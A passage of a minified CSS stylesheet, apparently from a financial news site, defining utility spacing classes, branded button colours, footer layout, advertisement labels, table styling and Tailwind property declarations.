ol{padding-left:calc(var(--spacing)*9)}.\[\&_p\]\:my-0 p{margin-block:calc(var(--spacing)*0)}.\[\&_p\]\:mb-4 p{margin-bottom:calc(var(--spacing)*4)}.\[\&_p\]\:text-md p{font-size:var(--text-md);line-height:var(--tw-leading,var(--text-md--line-height))}.\[\&_p\]\:font-normal p{--tw-font-weight:var(--font-weight-normal);font-weight:var(--font-weight-normal)}.\[\&_p\]\:text-gray-800 p{color:var(--color-gray-800)}.\[\&_svg\]\:pointer-events-none svg{pointer-events:none}.\[\&_svg\]\:shrink-0 svg{flex-shrink:0}.\[\&_svg\:not\(\[class\*\=\'size-\'\]\)\]\:size-4 svg:not([class*=size-]){width:calc(var(--spacing)*4);height:calc(var(--spacing)*4)}.\[\&_svg\:not\(\[class\*\=\'text-\'\]\)\]\:text-muted-foreground svg:not([class*=text-]){color:var(--color-muted-foreground)}.\[\&_tr\]\:border-b tr{border-bottom-style:var(--tw-border-style);border-bottom-width:1px}.\[\&_tr\:last-child\]\:border-0 tr:last-child{border-style:var(--tw-border-style);border-width:0}.\[\&_ul\]\:list-disc ul{list-style-type:disc}:where(.\[\&_ul\]\:space-y-2 ul>:not(:last-child)){--tw-space-y-reverse:0;margin-block-start:calc(calc(var(--spacing)*2)*var(--tw-space-y-reverse));margin-block-end:calc(calc(var(--spacing)*2)*calc(1 - var(--tw-space-y-reverse)))}.\[\&_ul\]\:pl-4 ul{padding-left:calc(var(--spacing)*4)}.\[\&\:has\(\[role\=checkbox\]\)\]\:pr-0:has([role=checkbox]){padding-right:calc(var(--spacing)*0)}.\[state\=closed\]\:text-gray-900:is(){color:var(--color-gray-900)}body{font-family:Roboto,sans-serif}}.focus-trap{isolation:isolate}:focus:not(:focus-visible){box-shadow:none;outline:none}.skip-to-content{color:#fff;z-index:9999;background:#000;border-radius:4px;padding:8px;font-weight:700;text-decoration:none;position:absolute;top:-40px;left:6px}.skip-to-content:focus{outline:3px solid #0078d4;top:6px}.keyboard-navigable:focus{background-color:#0078d41a;border-radius:4px}.carousel-nav-button:focus{outline-offset:2px;background-color:#0078d41a;outline:3px solid #0078d4;transition:transform .2s ease-in-out;transform:scale(1.05)}.dropdown-option:focus{color:#fff;background-color:#0078d4;outline:none}.modal-overlay{isolation:isolate}.modal-overlay:focus-within{outline-offset:-3px;outline:3px solid #0078d4}.sr-only{clip:rect(0,0,0,0);white-space:nowrap;border:0;width:1px;height:1px;margin:-1px;padding:0;position:absolute;overflow:hidden}.sr-only-focusable:focus{width:auto;height:auto;padding:inherit;margin:inherit;clip:auto;white-space:normal;position:static;overflow:visible}.sr-announcements{width:1px;height:1px;position:absolute;left:-10000px;overflow:hidden}@media (prefers-reduced-motion:reduce){*,:after,:before{scroll-behavior:auto!important;transition-duration:.01ms!important;animation-duration:.01ms!important;animation-iteration-count:1!important}.carousel-next,.carousel-prev{transition:none}}a:hover{text-underline-offset:2px;text-decoration-line:underline;text-decoration-thickness:1px}.external-link-icon:after{content:"↗";speak:none;margin-left:4px;font-size:.8em}@media print{.no-print{display:none!important}a:after{content:" (" attr(href)")"}*{color:#000!important;box-shadow:none!important;text-shadow:none!important;background:0 0!important}}input{background-color:var(--color-gray-100);color:var(--color-gray-900)}.foolcom-btn-blue,.foolcom-btn-cyan,.foolcom-btn-gold,.foolcom-btn-green,.foolcom-btn-magenta,.foolcom-btn-orange,.foolcom-btn-purple,.foolcom-btn-red,.foolcom-btn-royal-purple,.foolcom-btn-white{text-align:center;color:var(--color-gray-100);cursor:pointer;font-weight:700;font-size:var(--text-xl);line-height:var(--text-xl-tight--line-height);border-radius:4px;padding:16px 32px;text-decoration:none;transition:all .2s;display:inline-block;box-shadow:2px 2px 10px #00000029}.foolcom-btn-blue:hover,.foolcom-btn-cyan:hover,.foolcom-btn-green:hover,.foolcom-btn-magenta:hover,.foolcom-btn-orange:hover,.foolcom-btn-purple:hover,.foolcom-btn-red:hover,.foolcom-btn-royal-purple:hover{color:var(--color-gray-100)}.foolcom-btn-green{background-color:var(--color-green-700)}.foolcom-btn-green:hover{background-color:var(--color-green-600);text-decoration:none}.foolcom-btn-cyan{background-color:var(--color-cyan-900)}.foolcom-btn-cyan:hover{background-color:var(--color-cyan-700);text-decoration:none}.foolcom-btn-white{background-color:var(--color-white);color:var(--color-cyan-700)}.foolcom-btn-white:hover{background-color:var(--color-white);color:var(--color-cyan-600);text-decoration:none}.foolcom-btn-gold{background-color:var(--color-gold-500)}.foolcom-btn-gold:hover{background-color:var(--color-gold-400);text-decoration:none}.foolcom-btn-orange{background-color:var(--color-orange-600)}.foolcom-btn-orange:hover{background-color:var(--color-orange-500);text-decoration:none}.foolcom-btn-magenta{background-color:var(--color-magenta-700)}.foolcom-btn-magenta:hover{background-color:var(--color-magenta-600);text-decoration:none}.foolcom-btn-blue{background-color:var(--color-blue-700)}.foolcom-btn-blue:hover{background-color:var(--color-blue-600);text-decoration:none}.foolcom-btn-red{background-color:var(--color-red-800)}.foolcom-btn-red:hover{background-color:var(--color-red-700);text-decoration:none}.foolcom-btn-purple{background-color:var(--color-purple-700)}.foolcom-btn-purple:hover{background-color:var(--color-purple-600);text-decoration:none}.foolcom-btn-royal-purple{background-color:var(--color-royal-purple-700)}.foolcom-btn-royal-purple:hover{background-color:var(--color-royal-purple-600);text-decoration:none}.foolcom-btn-blue.block,.foolcom-btn-cyan.block,.foolcom-btn-gold.block,.foolcom-btn-green.block,.foolcom-btn-magenta.block,.foolcom-btn-orange.block,.foolcom-btn-purple.block,.foolcom-btn-red.block,.foolcom-btn-royal-purple.block,.foolcom-btn-white.block{width:100%;display:block!important}.foolcom-btn-lg{padding:10px 24px;font-size:16px;line-height:24px}.foolcom-btn-md{font-size:var(--text-md);padding:8px 16px}.text-10{font-size:.625rem}.text-12{font-size:.75rem}.text-16{font-size:1rem}.text-18{font-size:1.125rem}.text-20{font-size:1.25rem}.text-24{font-size:1.5rem}.text-28{font-size:1.75rem}.text-32{font-size:2rem}.text-p{font-size:1rem}.uppercase{text-transform:uppercase}.lowercase{text-transform:lowercase}.capitalize{text-transform:capitalize}.normal-case{text-transform:none}.italic{font-style:italic}.not-italic{font-style:normal}html{scroll-behavior:smooth;text-rendering:optimizelegibility;-webkit-font-smoothing:antialiased;color:#53565a;font-size:16px;line-height:1.5}@media (min-width:1024px){.lg\:text-h3{font-size:var(--text-h3);line-height:var(--tw-leading,var(--text-h3--line-height))}.lg\:mb-24px{margin-bottom:24px}}.content-container.md\:mb-12{margin-bottom:12px!important}.wagtail-ecap label{width:100%;margin-right:16px}.foolcom-btn,.wagtail-ecap label .email{width:100%}.wagtail-ecap .email{--tw-shadow:2px 2px 10px #00000029;width:100%;box-shadow:0 0 #0000,0 0 #0000,2px 2px 10px #00000029;box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow);background-color:#fff;border-radius:.25rem;margin-bottom:.5rem;padding:1rem;font-size:1.125rem;line-height:1.375rem}@media (min-width:48em){.wagtail-ecap .email{width:50%}}html .text-black{color:#000}@media (min-width:48em){.wagtail-ecap label{width:50%}.wagtail-ecap.in-sidebar label{width:100%}.wagtail-ecap .foolcom-btn{width:auto}}.prose p{margin-bottom:14px}.shadow-button{box-shadow:2px 2px 10px #00000029}button{cursor:pointer}#nav-promo-closer svg{fill:currentColor}.footer-main{box-sizing:border-box;width:100%;max-width:1280px;margin:0 auto;padding:2rem 1.5rem}@media (min-width:1024px){.footer-main{box-sizing:border-box;grid-template:"site-info link-lists";gap:2rem;width:100%;max-width:1280px;margin:0 auto;padding:3rem 1.618em 2rem;display:grid}}.footer-site-info{grid-area:site-info}.footer-logo{max-width:147px;margin:.25rem 0 .5rem}.footer-tagline{color:var(--color-gray-100);margin-bottom:1rem}.footer-social{margin-bottom:1.5rem;display:flex}.footer-small{margin-bottom:2rem;font-size:10px}.footer-small p{margin-bottom:0}.footer-small a{text-decoration:underline}.footer-lists{grid-area:link-lists;grid-template-columns:repeat(auto-fill,150px);gap:2rem;margin-bottom:2.5rem;display:grid}@media (max-width:768px){.footer-lists{column-gap:2.5rem;margin-bottom:0;line-height:1.25}}@media (min-width:768px){.footer-lists{grid-template-columns:none;grid-auto-columns:1fr}}.footer-list{font-size:14px;line-height:1rem}.footer-list p{margin-bottom:.5rem;font-weight:700;line-height:21px}@media (min-width:768px){.footer-list{grid-row:1}}.footer-legal{background:var(--color-gray-100)}.footer-legal ul{margin:0}.footer-legal li{padding:0 1rem}@media (max-width:768px){.footer-legal li{padding:.5rem 0}}@keyframes accordion-down{0%{height:0}to{height:var(--radix-accordion-content-height)}}@keyframes accordion-up{0%{height:var(--radix-accordion-content-height)}to{height:0}}.show-ad-label:before{margin-top:-15px;left:0;right:0}.fs-sticky-slot-element:before,.show-ad-label:before{content:"Advertisement";color:#53565a;text-align:center;font-size:10px;line-height:1;position:absolute}.fs-sticky-slot-element:before{margin-top:35px;left:-45px;transform:rotate(90deg)}.fs-iai-sticky{position:relative}.fs-iai-sticky:before{content:"Advertisement";color:#53565a;text-align:center;margin-top:-15px;font-size:10px;line-height:1;position:absolute;top:0}#nav-promo-banner{max-width:1280px;margin:auto}.max-w-540{max-width:540px}.qna{margin-bottom:0}.qna h3{margin:0;font-size:28px;font-weight:500}.qna[data-state=closed]:hover h3,.qna[data-state=open] h3{color:#4299c8}#article_sidebar_small_container p{margin-bottom:0;line-height:0}#article_sidebar_small_container:not(:empty){border-width:1px;border-color:#dcdcdd;padding:16px;display:flex;box-shadow:0 0 #0000,0 0 #0000,4px 4px 10px #0000001a}#article_sidebar_small_container img{max-width:none;margin-right:16px;width:48px!important;height:60px!important}#article_sidebar_small_container h3{margin-bottom:0;font-size:16px;font-weight:700;line-height:1.25}#article_sidebar_small_container .right{flex-direction:column;display:flex;position:relative}#article_sidebar_small_container .cta{color:#006ab6;font-size:12px;font-weight:400;display:block;bottom:0}#article_sidebar_small_container .return{color:#007a33;font-size:12px;font-weight:600;bottom:0}.rich-text ol,.rich-text p,.rich-text ul{margin-bottom:1.5rem;font-size:1.125rem;line-height:2rem}.rich-text h2{margin-bottom:1.5rem;font-size:2.75rem;font-weight:500;line-height:3rem}.ml-4px{margin-left:4px}.mb-6px{margin-bottom:6px}@media (min-width:768px){.md\:mb-6px{margin-bottom:6px}}.px-8px{padding-left:8px;padding-right:8px}.py-8px{padding-top:8px;padding-bottom:8px}.mt-4px{margin-top:4px}.mb-4px{margin-bottom:4px}.mt-8px{margin-top:8px}.mb-8px,.mt-8px{margin-bottom:8px}.mr-8px{margin-right:8px}.py-12px{padding-top:12px;padding-bottom:12px}.px-12px{padding-left:12px;padding-right:12px}.pt-12px{padding-top:12px}.pb-12px{padding-bottom:12px}.pl-12px{padding-left:12px}.pr-12px{padding-right:12px}.mt-12px{margin-top:12px}.mb-12px{margin-bottom:12px}.ml-12px{margin-left:12px}.mr-12px{margin-right:12px}.py-16px{padding-top:16px;padding-bottom:16px}.px-16px{padding-left:16px;padding-right:16px}.pt-16px{padding-top:16px}.pb-16px{padding-bottom:16px}.pl-16px{padding-left:16px}.pr-16px{padding-right:16px}.mt-16px{margin-top:16px}.mb-16px{margin-bottom:16px}.ml-16px{margin-left:16px}.mr-16px{margin-right:16px}.py-20px{padding-top:20px;padding-bottom:20px}.px-20px{padding-left:20px;padding-right:20px}.pt-20px{padding-top:20px}.pb-20px{padding-bottom:20px}.pl-20px{padding-left:20px}.pr-20px{padding-right:20px}.mt-20px{margin-top:20px}.mb-20px{margin-bottom:20px}.ml-20px{margin-left:20px}.mr-20px{margin-right:20px}@media (min-width:768px){.md\:pl-20px{padding-left:20px}}.py-24px{padding-top:24px;padding-bottom:24px}.px-24px{padding-left:24px;padding-right:24px}.pt-24px{padding-top:24px}.pb-24px{padding-bottom:24px}.pl-24px{padding-left:24px}.pr-24px{padding-right:24px}.mt-24px{margin-top:24px}.mb-24px{margin-bottom:24px}.ml-24px{margin-left:24px}.mr-24px{margin-right:24px}.p-2px{padding:2px}.p-4px{padding:4px}.p-6px{padding:6px}.p-8px{padding:8px}.p-10px{padding:10px}.p-12px{padding:12px}.p-14px{padding:14px}.p-16px{padding:16px}.p-18px{padding:18px}.p-20px{padding:20px}.p-22px{padding:22px}.p-24px{padding:24px}.p-28px{padding:28px}.p-32px{padding:32px}.p-36px{padding:36px}.p-40px{padding:40px}.p-44px{padding:44px}.p-48px{padding:48px}.p-52px{padding:52px}.p-56px{padding:56px}.p-60px{padding:60px}.p-64px{padding:64px}.p-72px{padding:72px}.p-80px{padding:80px}.p-96px{padding:96px}.py-32px{padding-top:32px;padding-bottom:32px}.px-32px{padding-left:32px;padding-right:32px}.pt-32px{padding-top:32px}.pb-32px{padding-bottom:32px}.pl-32px{padding-left:32px}.pr-32px{padding-right:32px}.mt-32px{margin-top:32px}.mb-32px{margin-bottom:32px}.ml-32px{margin-left:32px}.mr-32px{margin-right:32px}.py-36px{padding-top:36px;padding-bottom:36px}.px-36px{padding-left:36px;padding-right:36px}.pt-36px{padding-top:36px}.pb-36px{padding-bottom:36px}.pl-36px{padding-left:36px}.pr-36px{padding-right:36px}.mt-36px{margin-top:36px}.mb-36px{margin-bottom:36px}.ml-36px{margin-left:36px}.mr-36px{margin-right:36px}.py-40px{padding-top:40px;padding-bottom:40px}.px-40px{padding-left:40px;padding-right:40px}.pt-40px{padding-top:40px}.pb-40px{padding-bottom:40px}.pl-40px{padding-left:40px}.pr-40px{padding-right:40px}.mt-40px{margin-top:40px}.mb-40px{margin-bottom:40px}.ml-40px{margin-left:40px}.mr-40px{margin-right:40px}.py-48px{padding-top:48px;padding-bottom:48px}.px-48px{padding-left:48px;padding-right:48px}.pt-48px{padding-top:48px}.pb-48px{padding-bottom:48px}.pl-48px{padding-left:48px}.pr-48px{padding-right:48px}.mt-48px{margin-top:48px}.mb-48px{margin-bottom:48px}.ml-48px{margin-left:48px}.mr-48px{margin-right:48px}.py-60px{padding-top:60px;padding-bottom:60px}.px-60px{padding-left:60px;padding-right:60px}.pt-60px{padding-top:60px}.pb-60px{padding-bottom:60px}.pl-60px{padding-left:60px}.pr-60px{padding-right:60px}.mt-60px{margin-top:60px}.mb-60px{margin-bottom:60px}.ml-60px{margin-left:60px}.mr-60px{margin-right:60px}.py-64{padding-top:64px;padding-bottom:64px}.py-2px{padding-top:2px;padding-bottom:2px}.px-2px{padding-left:2px;padding-right:2px}.pt-2px{padding-top:2px}.pb-2px{padding-bottom:2px}.pl-2px{padding-left:2px}.pr-2px{padding-right:2px}.py-10px{padding-top:10px;padding-bottom:10px}.px-10px{padding-left:10px;padding-right:10px}.pt-10px{padding-top:10px}.pb-10px{padding-bottom:10px}.pl-10px{padding-left:10px}.pr-10px{padding-right:10px}.py-14px{padding-top:14px;padding-bottom:14px}.px-14px{padding-left:14px;padding-right:14px}.pt-14px{padding-top:14px}.pb-14px{padding-bottom:14px}.pl-14px{padding-left:14px}.pr-14px{padding-right:14px}.py-18px{padding-top:18px;padding-bottom:18px}.px-18px{padding-left:18px;padding-right:18px}.pt-18px{padding-top:18px}.pb-18px{padding-bottom:18px}.pl-18px{padding-left:18px}.pr-18px{padding-right:18px}.py-22px{padding-top:22px;padding-bottom:22px}.px-22px{padding-left:22px;padding-right:22px}.pt-22px{padding-top:22px}.pb-22px{padding-bottom:22px}.pl-22px{padding-left:22px}.pr-22px{padding-right:22px}.py-28px{padding-top:28px;padding-bottom:28px}.px-28px{padding-left:28px;padding-right:28px}.pt-28px{padding-top:28px}.pb-28px{padding-bottom:28px}.pl-28px{padding-left:28px}.pr-28px{padding-right:28px}.py-44px{padding-top:44px;padding-bottom:44px}.px-44px{padding-left:44px;padding-right:44px}.pt-44px{padding-top:44px}.pb-44px{padding-bottom:44px}.pl-44px{padding-left:44px}.pr-44px{padding-right:44px}.py-52px{padding-top:52px;padding-bottom:52px}.px-52px{padding-left:52px;padding-right:52px}.pt-52px{padding-top:52px}.pb-52px{padding-bottom:52px}.pl-52px{padding-left:52px}.pr-52px{padding-right:52px}.py-56px{padding-top:56px;padding-bottom:56px}.px-56px{padding-left:56px;padding-right:56px}.pt-56px{padding-top:56px}.pb-56px{padding-bottom:56px}.pl-56px{padding-left:56px}.pr-56px{padding-right:56px}.py-64px{padding-top:64px;padding-bottom:64px}.py-72px{padding-top:72px;padding-bottom:72px}.px-72px{padding-left:72px;padding-right:72px}.pt-72px{padding-top:72px}.pb-72px{padding-bottom:72px}.pl-72px{padding-left:72px}.pr-72px{padding-right:72px}.py-80px{padding-top:80px;padding-bottom:80px}.px-80px{padding-left:80px;padding-right:80px}.pt-80px{padding-top:80px}.pb-80px{padding-bottom:80px}.pl-80px{padding-left:80px}.pr-80px{padding-right:80px}.py-96px{padding-top:96px;padding-bottom:96px}.px-96px{padding-left:96px;padding-right:96px}.pt-96px{padding-top:96px}.pb-96px{padding-bottom:96px}.pl-96px{padding-left:96px}.pr-96px{padding-right:96px}.px-64px{padding-left:64px;padding-right:64px}.pt-64px{padding-top:64px}.pb-64px{padding-bottom:64px}.pl-64px{padding-left:64px}.pr-64px{padding-right:64px}.mt-64px{margin-top:64px}.mb-64px{margin-bottom:64px}.ml-64px{margin-left:64px}.mr-64px{margin-right:64px}.m-2px{margin:2px}.m-4px{margin:4px}.m-6px{margin:6px}.m-8px{margin:8px}.m-10px{margin:10px}.m-12px{margin:12px}.m-14px{margin:14px}.m-16px{margin:16px}.m-18px{margin:18px}.m-20px{margin:20px}.m-22px{margin:22px}.m-24px{margin:24px}.m-28px{margin:28px}.m-32px{margin:32px}.m-36px{margin:36px}.m-40px{margin:40px}.m-44px{margin:44px}.m-48px{margin:48px}.m-52px{margin:52px}.m-56px{margin:56px}.m-60px{margin:60px}.m-64px{margin:64px}.m-72px{margin:72px}.m-80px{margin:80px}.m-96px{margin:96px}.mb-0px{margin-bottom:0}@media (min-width:640px){.sm\:mb-0px{margin-bottom:0}}@media (min-width:768px){.md\:mb-0px{margin-bottom:0}}.mt-2px{margin-top:2px}.mb-2px{margin-bottom:2px}.ml-2px{margin-left:2px}.mr-2px{margin-right:2px}.mt-10px{margin-top:10px}.mb-10px{margin-bottom:10px}.ml-10px{margin-left:10px}.mr-10px{margin-right:10px}.mt-14px{margin-top:14px}.mb-14px{margin-bottom:14px}.ml-14px{margin-left:14px}.mr-14px{margin-right:14px}.mt-18px{margin-top:18px}.mb-18px{margin-bottom:18px}.ml-18px{margin-left:18px}.mr-18px{margin-right:18px}.mt-22px{margin-top:22px}.mb-22px{margin-bottom:22px}.ml-22px{margin-left:22px}.mr-22px{margin-right:22px}.mt-28px{margin-top:28px}.mb-28px{margin-bottom:28px}.ml-28px{margin-left:28px}.mr-28px{margin-right:28px}.mt-44px{margin-top:44px}.mb-44px{margin-bottom:44px}.ml-44px{margin-left:44px}.mr-44px{margin-right:44px}.mt-52px{margin-top:52px}.mb-52px{margin-bottom:52px}.ml-52px{margin-left:52px}.mr-52px{margin-right:52px}.mt-56px{margin-top:56px}.mb-56px{margin-bottom:56px}.ml-56px{margin-left:56px}.mr-56px{margin-right:56px}.mt-72px{margin-top:72px}.mb-72px{margin-bottom:72px}.ml-72px{margin-left:72px}.mr-72px{margin-right:72px}.mt-80px{margin-top:80px}.mb-80px{margin-bottom:80px}.ml-80px{margin-left:80px}.mr-80px{margin-right:80px}.mt-96px{margin-top:96px}.mb-96px{margin-bottom:96px}.ml-96px{margin-left:96px}.mr-96px{margin-right:96px}.-mb-470{margin-bottom:-470px}.mx-24px{margin-left:24px;margin-right:24px}.h-16px{height:16px}.w-16px{width:16px}.max-w-880{max-width:880px}.max-w-1280{max-width:1280px}.w-screen{width:100vw}.h-screen{height:100vh}.text-xs{font-size:10px}.text-14,.text-14px{font-size:14px}.font-bold{font-weight:700}.leading-none{line-height:1}.relative{position:relative}.top-0px{top:0}.top-8px{top:8px}.bottom-0px{bottom:0}.left-0px{left:0}.right-0px{right:0}.right-12px{right:12px}.z-20{z-index:20}.bg-opacity-50{--tw-bg-opacity:.5}.bg-gray-1000{background-color:rgba(0,0,0,var(--tw-bg-opacity,1))}.list-inside{margin:0;padding:0;list-style-type:none;list-style-position:inside}.list-inside li{align-items:center;gap:8px;display:flex}.list-inside li svg{fill:currentColor;flex-shrink:0;width:16px;height:16px}.rounded{border-radius:.25rem}.rounded-8px{border-radius:8px}.border-1px,.border-2px{border-width:3px}.border-b-2px{border-bottom-width:2px}.border-3px{border-width:3px}[data-pitch-placement]:not([data-pitch-placement=""]) img:not([class]){display:inline}[data-pitch-placement]:not([data-pitch-placement=""]) .mx-auto{margin-left:auto;margin-right:auto}[data-pitch-placement=foolcom_hp_hero] .bg-gradient-to-br{--tw-gradient-position:to bottom right in oklab;background-image:linear-gradient(var(--tw-gradient-stops))}[data-pitch-placement=foolcom_hp_hero] .to-cyan-900{--tw-gradient-to:var(--color-cyan-900);--tw-gradient-stops:var(--tw-gradient-via-stops,var(--tw-gradient-position),var(--tw-gradient-from)var(--tw-gradient-from-position),var(--tw-gradient-to)var(--tw-gradient-to-position))}[data-pitch-placement=foolcom_hp_hero] .from-cyan-500{--tw-gradient-from:var(--color-cyan-500);--tw-gradient-stops:var(--tw-gradient-via-stops,var(--tw-gradient-position),var(--tw-gradient-from)var(--tw-gradient-from-position),var(--tw-gradient-to)var(--tw-gradient-to-position))}[data-pitch-placement=foolcom_hp_hero] .from-cyan-700{--tw-gradient-from:var(--color-cyan-700);--tw-gradient-stops:var(--tw-gradient-via-stops,var(--tw-gradient-position),var(--tw-gradient-from)var(--tw-gradient-from-position),var(--tw-gradient-to)var(--tw-gradient-to-position))}[data-pitch-placement=foolcom_hp_hero] .to-cyan-700{--tw-gradient-to:var(--color-cyan-700);--tw-gradient-stops:var(--tw-gradient-via-stops,var(--tw-gradient-position),var(--tw-gradient-from)var(--tw-gradient-from-position),var(--tw-gradient-to)var(--tw-gradient-to-position))}@media (min-width:640px){[data-pitch-placement]:not([data-pitch-placement=""]) .sm\:pt-48px{padding-top:48px}[data-pitch-placement]:not([data-pitch-placement=""]) .sm\:text-md{font-size:14px}}@media (min-width:768px){[data-pitch-placement]:not([data-pitch-placement=""]) .md\:mb-0px{margin-bottom:0}[data-pitch-placement]:not([data-pitch-placement=""]) .md\:pb-32px{padding-bottom:32px}[data-pitch-placement]:not([data-pitch-placement=""]) .md\:pt-64{padding-top:64px}[data-pitch-placement]:not([data-pitch-placement=""]) .md\:w-1\/2{width:50%}[data-pitch-placement]:not([data-pitch-placement=""]) .md\:py-64{padding-top:64px;padding-bottom:64px}[data-pitch-placement]:not([data-pitch-placement=""]) .md\:row-end-2{grid-row-end:2}[data-pitch-placement]:not([data-pitch-placement=""]) .md\:row-start-1{grid-row-start:1}[data-pitch-placement]:not([data-pitch-placement=""]) .md\:col-end-3{grid-column-end:3}[data-pitch-placement]:not([data-pitch-placement=""]) .md\:col-start-2{grid-column-start:2}[data-pitch-placement]:not([data-pitch-placement=""]) .md\:gap-48{gap:48px}[data-pitch-placement]:not([data-pitch-placement=""]) .md\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}[data-pitch-placement]:not([data-pitch-placement=""]) .md\:grid{display:grid}[data-pitch-placement]:not([data-pitch-placement=""]) .md\:mb-12px{margin-bottom:12px}[data-pitch-placement]:not([data-pitch-placement=""]) .md\:mb-16,[data-pitch-placement]:not([data-pitch-placement=""]) .md\:mb-16px{margin-bottom:16px}}@media (min-width:1024px){[data-pitch-placement]:not([data-pitch-placement=""]) .lg\:py-64{padding-top:64px;padding-bottom:64px}[data-pitch-placement]:not([data-pitch-placement=""]) .lg\:pr-32px{padding-right:32px}[data-pitch-placement]:not([data-pitch-placement=""]) .lg\:mb-24px{margin-bottom:24px}[data-pitch-placement]:not([data-pitch-placement=""]) .lg\:mb-8px{margin-bottom:8px}}@media (min-width:1280px){[data-pitch-placement]:not([data-pitch-placement=""]) .xl\:gap-200{gap:200px}[data-pitch-placement]:not([data-pitch-placement=""]) .xl\:ml-32px{margin-left:32px}[data-pitch-placement]:not([data-pitch-placement=""]) .xl\:mr-16px{margin-right:16px}[data-pitch-placement]:not([data-pitch-placement=""]) .xl\:px-20px{padding-left:20px;padding-right:20px}[data-pitch-placement]:not([data-pitch-placement=""]) .xl\:py-8px{padding-top:8px;padding-bottom:8px}[data-pitch-placement]:not([data-pitch-placement=""]) .xl\:mr-32px{margin-right:32px}[data-pitch-placement]:not([data-pitch-placement=""]) .xl\:px-32px{padding-left:32px;padding-right:32px}}[data-pitch-placement]:not([data-pitch-placement=""]) .text-gray-1100{color:#171717}[data-pitch-placement]:empty{display:none}[data-member-only=true]{border-left:4px solid #2563eb}.pitch-standard{margin:1.5rem 0}.pitch-inline-article{background-color:#f9f9f9;border-radius:.25rem;margin:2rem 0;padding:1rem}.inline-article-pitch{padding:.5rem}[data-pitch-placement] a:not([class*=text-]):not([class*=foolcom-btn]){color:#006ba6}[data-pitch-placement] p{margin-bottom:1em}#email-input{margin-right:16px}.how-to ol{margin-left:0;padding-left:2.25rem;list-style-type:decimal}.how-to ol li{margin-bottom:1.5rem}.submenu-column a,.submenu-column div,.submenu-column p{color:#fff}[data-pitch-placement] .p-12{padding:12px}[data-pitch-placement] .p-16{padding:16px}[data-pitch-placement] .p-20{padding:20px}[data-pitch-placement] .p-24{padding:24px}[data-pitch-placement] .p-32{padding:32px}[data-pitch-placement] .p-36{padding:36px}[data-pitch-placement] .p-48{padding:48px}[data-pitch-placement] .p-64{padding:64px}[data-pitch-placement] .m-16{margin:16px}[data-pitch-placement] .mt-16{margin-top:16px}[data-pitch-placement] .mr-16{margin-right:16px}[data-pitch-placement] .mb-16{margin-bottom:16px}[data-pitch-placement] .ml-16{margin-left:16px}[data-pitch-placement] .mt-24{margin-top:24px}[data-pitch-placement] .mr-24{margin-right:24px}[data-pitch-placement] .mb-24{margin-bottom:24px}[data-pitch-placement] .ml-24{margin-left:24px}[data-pitch-placement] .mt-32{margin-top:32px}[data-pitch-placement] .mr-32{margin-right:32px}[data-pitch-placement] .mb-32{margin-bottom:32px}[data-pitch-placement] .ml-32{margin-left:32px}[data-pitch-placement] .mt-48{margin-top:48px}[data-pitch-placement] .mr-48{margin-right:48px}[data-pitch-placement] .mb-48{margin-bottom:48px}[data-pitch-placement] .ml-48{margin-left:48px}[data-pitch-placement] .mt-64{margin-top:64px}[data-pitch-placement] .mr-64{margin-right:64px}[data-pitch-placement] .mb-64{margin-bottom:64px}[data-pitch-placement] .ml-64{margin-left:64px}[data-pitch-placement] .-my-20px{margin-top:-20px;margin-bottom:-20px}[data-pitch-placement] .mb-4px{margin-bottom:4px}[data-pitch-placement] .gap-16{gap:16px}[data-pitch-placement] .gap-24{gap:24px}[data-pitch-placement] .gap-32{gap:32px}[data-pitch-placement] .gap-36{gap:36px}[data-pitch-placement] .gap-48{gap:48px}.special-message{margin-top:24px}.table-responsive{box-sizing:border-box;background:#fff;border:1px solid #d1d5db;margin-bottom:2rem;font-size:.875rem;line-height:1.3;overflow-x:auto;box-shadow:4px 4px 10px #0000001a}@media (max-width:768px){.table-responsive{overflow-y:auto}}.table-responsive table{width:100%}.table-responsive table p{margin:auto;font-size:.875rem;line-height:normal}.table-responsive caption{caption-side:bottom;color:gray;text-align:right;border-top:1px solid #d1d5db;padding:2px 7px;font-size:.75rem;font-style:italic}.table-responsive th{text-transform:uppercase;color:#1f2937;text-align:left;vertical-align:top;background-color:#f3f4f6;border-bottom:1px solid #d1d5db;padding:13px 25px}@media (max-width:768px){.table-responsive th{white-space:nowrap}}.table-responsive td{color:#374151;vertical-align:top;border-bottom:1px solid #d1d5db;padding:13px 25px}.table-responsive td p{color:#374151}.table-responsive tr:last-of-type td,.table-responsive tr:last-of-type th{border-bottom:none}@keyframes enter{0%{opacity:var(--tw-enter-opacity,1);transform:translate3d(var(--tw-enter-translate-x,0),var(--tw-enter-translate-y,0),0)scale3d(var(--tw-enter-scale,1),var(--tw-enter-scale,1),var(--tw-enter-scale,1))rotate(var(--tw-enter-rotate,0))}}@keyframes exit{to{opacity:var(--tw-exit-opacity,1);transform:translate3d(var(--tw-exit-translate-x,0),var(--tw-exit-translate-y,0),0)scale3d(var(--tw-exit-scale,1),var(--tw-exit-scale,1),var(--tw-exit-scale,1))rotate(var(--tw-exit-rotate,0))}}@property --tw-translate-x{syntax:"*";inherits:false;initial-value:0}@property --tw-translate-y{syntax:"*";inherits:false;initial-value:0}@property --tw-translate-z{syntax:"*";inherits:false;initial-value:0}@property --tw-rotate-x{syntax:"*";inherits:false}@property --tw-rotate-y{syntax:"*";inherits:false}@property --tw-rotate-z{syntax:"*";inherits:false}@property --tw-skew-x{syntax:"*";inherits:false}@property --tw-skew-y{syntax:"*";inherits:false}@property --tw-space-y-reverse{syntax:"*";inherits:false;initial-value:0}@property --tw-space-x-reverse{syntax:"*";inherits:false;initial-value:0}@property --tw-divide-y-reverse{syntax:"*";inherits:false;initial-value:0}@property --tw-border-style{syntax:"*";inherits:false;initial-value:solid}@property --tw-gradient-position{syntax:"*";inherits:false}@property --tw-gradient-from{syntax:"<color>";inherits:false;initial-value:#0000}@property --tw-gradient-via{syntax:"<color>";inherits:false;initial-value:#0000}@property --tw-gradient-to{syntax:"<color>";inherits:false;initial-value:#0000}@property --tw-gradient-stops{syntax:"*";inherits:false}@property --tw-gradient-via-stops{syntax:"*";inherits:false}@property --tw-gradient-from-position{syntax:"<length-percentage>";inherits:false;initial-value:0}@property --tw-gradient-via-position{syntax:"<length-percentage>";inherits:false;initial-value:50%}@property --tw-gradient-to-position{syntax:"<length-percentage>";inherits:false;initial-value:100%}@property --tw-leading{syntax:"*";inherits:false}@property --tw-font-weight{syntax:"*";inherits:false}@property --tw-tracking{syntax:"*";inherits:false}@property 